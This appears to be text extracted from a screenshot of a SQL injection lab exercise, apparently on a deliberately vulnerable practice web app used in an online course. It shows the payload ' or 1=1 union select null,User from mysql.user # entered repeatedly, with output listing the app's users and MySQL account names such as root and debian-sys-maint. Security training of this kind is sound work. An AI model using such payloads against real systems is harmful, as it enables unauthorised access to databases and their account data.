 User ID:
Submit
ID: ' or 1=1 union select null,User from mysql.user #
First name: admin
Surname: admin
ID: ' or 1=1 union select null,User from mysql.user #
First name: Gordon
Surname: Brown
ID: ' or 1=1 union select null,User from mysql.user #
First name: Hack
Surname: Me
ID: ' or 1=1 union select null,User from mysql.user #
First name: Pablo
Surname: Picasso
ID: ' or 1=1 union select null,User from mysql.user #
First name: Bob
Surname: Smith
ID: ' or 1=1 union select null,User from mysql.user #
First name:
Surname: debian-sys-maint
ID: ' or 1=1 union select null,User from mysql.user #
First name:
Surname: guest
ID: ' or 1=1 union select null,User from mysql.user #
First name:
Surname: root
蓝桥云课